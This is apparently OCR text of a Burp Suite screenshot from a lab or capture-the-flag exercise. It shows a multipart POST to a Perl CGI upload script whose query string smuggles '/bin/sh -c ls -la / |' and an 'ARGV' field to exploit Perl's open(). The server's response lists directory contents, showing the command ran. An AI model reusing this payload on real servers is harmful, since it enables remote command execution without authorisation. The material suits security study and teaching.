 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.145.151:6656 ?
Request
Raw Params Headers Hex
POST /cgi-bin/file.pl?/bin/sh%20-c%20ls%20-la%20/%20| HTTP/1.1
Host: 192.168.145.151:6656
Content-Length: 426
Cache-Control: max-age=0
Origin: http://192.168.145.151:6656
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRSGSczrjcq250ol9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.145.151:6656/cgi-bin/file.pl
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
------WebKitFormBoundaryRSGSczrjcq250ol9
Content-Disposition: form-data; name="file";
Content-Type: application/json
ARGV
------WebKitFormBoundaryRSGSczrjcq250ol9
Content-Disposition: form-data; name="file"; filename="gui-config.json"
Content-Type: application/json
}
------WebKitFormBoundaryRSGSczrjcq250ol9
Content-Disposition: form-data; name="Submit!"
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 07 Oct 2019 04:45:53 GMT
Server: Apache/2.4.41 (Unix)
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 594
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/form-data">
File: <input type="file" name="file" />
<input type="submit" name="Submit!" value="Submit!" />
</form>
<hr />
file.pl
<br />forms.pl
<br />hello.pl
<br /></body></html>
? < + > Type a search term 0
Done
765 bytes |